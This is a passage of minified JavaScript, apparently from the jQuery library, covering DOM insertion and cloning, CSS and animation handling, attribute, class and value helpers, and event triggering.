e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof 